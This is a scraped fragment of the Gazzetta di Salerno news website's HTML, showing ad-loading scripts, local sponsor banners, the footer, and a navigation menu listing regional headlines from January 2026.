		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8463";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2116";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/consorzio-s10-nuove-assunzioni/"  rel="bookmark" class="td-image-wrap " title="Consorzio S10, nuove assunzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Consorzio S10, nuove assunzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/consorzio-s10-nuove-assunzioni/"  rel="bookmark" title="Consorzio S10, nuove assunzioni">Consorzio S10, nuove assunzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-natale-e-capodanno-da-record/"  rel="bookmark" class="td-image-wrap " title="Amalfi, Natale e Capodanno da record" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-Capodanno-2026-04-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-Capodanno-2026-04-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-Capodanno-2026-04-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, Natale e Capodanno da record" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-natale-e-capodanno-da-record/"  rel="bookmark" title="Amalfi, Natale e Capodanno da record">Amalfi, Natale e Capodanno da record</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/esodo-dal-ruggi-cammarota-e-polichetti-fuori-la-politica/"  rel="bookmark" class="td-image-wrap " title="Esodo dal Ruggi, Cammarota e Polichetti: fuori la politica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Esodo dal Ruggi, Cammarota e Polichetti: fuori la politica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/esodo-dal-ruggi-cammarota-e-polichetti-fuori-la-politica/"  rel="bookmark" title="Esodo dal Ruggi, Cammarota e Polichetti: fuori la politica">Esodo dal Ruggi, Cammarota e Polichetti: fuori la politica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31711";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7928";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cavallo-muore-durante-cavalcata-dei-magi-a-nocera/"  rel="bookmark" class="td-image-wrap " title="Cavallo muore durante Cavalcata dei Magi a Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/611675116_1312401737589952_6609141085395418899_n-2-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/611675116_1312401737589952_6609141085395418899_n-2-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/611675116_1312401737589952_6609141085395418899_n-2-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cavallo muore durante Cavalcata dei Magi a Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cavallo-muore-durante-cavalcata-dei-magi-a-nocera/"  rel="bookmark" title="Cavallo muore durante Cavalcata dei Magi a Nocera">Cavallo muore durante Cavalcata dei Magi a Nocera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/frana-a-maiori-costiera-spezzata-in-due/"  rel="bookmark" class="td-image-wrap " title="Frana a Maiori, Costiera spezzata in due" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Maiori-Foto-primo-sopralluogo-Salicerchie-1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Maiori-Foto-primo-sopralluogo-Salicerchie-1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Maiori-Foto-primo-sopralluogo-Salicerchie-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Frana a Maiori, Costiera spezzata in due" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/frana-a-maiori-costiera-spezzata-in-due/"  rel="bookmark" title="Frana a Maiori, Costiera spezzata in due">Frana a Maiori, Costiera spezzata in due</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2013";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "403";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" class="td-image-wrap " title="Pattinodromo, Cammarota: nessun intervento programmato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pattinodromo, Cammarota: nessun intervento programmato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" title="Pattinodromo, Cammarota: nessun intervento programmato">Pattinodromo, Cammarota: nessun intervento programmato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
